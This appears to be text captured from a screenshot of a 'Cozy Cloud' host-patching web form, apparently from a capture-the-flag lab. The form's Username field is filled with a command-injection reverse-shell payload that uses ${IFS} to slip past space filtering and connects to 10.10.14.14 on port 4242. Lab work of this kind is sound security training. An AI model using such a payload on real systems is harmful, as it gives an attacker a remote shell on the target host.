 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
127.0.0.1
Username
bash${IFS}-i >&${IFS}/dev/tcp/10.10.14.14/4242${IFS}0>&1
Submit Reset
© Copyright Cozy Cloud. All Rights Reserved
Designed by BootstrapMade